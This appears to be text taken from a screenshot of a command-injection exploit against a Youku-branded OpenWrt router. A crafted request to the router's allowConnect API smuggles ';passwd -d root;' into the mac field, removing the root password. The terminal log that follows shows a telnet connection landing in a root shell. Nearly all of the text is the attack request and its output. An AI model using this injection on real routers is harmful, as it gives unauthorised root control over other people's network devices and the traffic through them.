 192.168.11.1/cgi-bin
192.168.11.1/cgi-bin/luci/;stok=138f1073740bace4e2f9b200241335a0/api/devices/allowConnect?mac=%3Bpasswd%20-d%20root%3B
Bad Gateway
The process did not produce any response
ubuntu@ThinkStation: ~
ubuntu@ThinkStation:~$ telnet 192.168.11.1
Trying 192.168.11.1...
Connected to 192.168.11.1.
Escape character is '^]'.
telnet closed, exit
Connection closed by foreign host.
ubuntu@ThinkStation:~$ telnet 192.168.11.1
Trying 192.168.11.1...
Connected to 192.168.11.1.
Escape character is '^]'.
=== IMPORTANT ============================
Use 'passwd' to set your login password
this will enable telnet login with password
------------------------------------------
BusyBox v1.19.4 (2015-01-26 18:34:30 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
OpenWrt
W I R E L E S S   F R E E D O M
-----------------------------------------------------
BARRIER BREAKER (Bleeding Edge, 1.1)
-----------------------------------------------------
* 1/2 oz Galliano         Pour all ingredients into
* 4 oz cold Coffee        an irish coffee mug filled
* 1 1/2 oz Dark Rum       with crushed ice. Stir.
* 2 tsp. Creme de Cacao
-----------------------------------------------------
customized by youku,
copyright (c) youku, 2014. all rights reserved.
[root@Youku-router]